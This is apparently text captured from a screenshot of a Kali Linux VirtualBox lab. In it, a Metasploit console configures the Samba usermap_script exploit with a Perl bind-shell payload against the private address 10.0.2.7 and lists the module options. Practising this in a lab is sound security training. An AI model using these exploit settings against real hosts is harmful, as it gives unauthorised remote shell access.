 Kali [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kalizen: ~ 07:18 AM 52%
root@kalizen: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 65, use 65 or use paylo
msf6 exploit(multi/samba/usermap_script) > set payload payload/cmd/unix/bind_perl
payload => cmd/unix/bind_perl
msf6 exploit(multi/samba/usermap_script) > set rhosts 10.0.2.7
rhosts => 10.0.2.7
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.7 yes The target host(s), range CIDR identifier,
or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/bind_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 10.0.2.7 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) >
CTRL DERECHA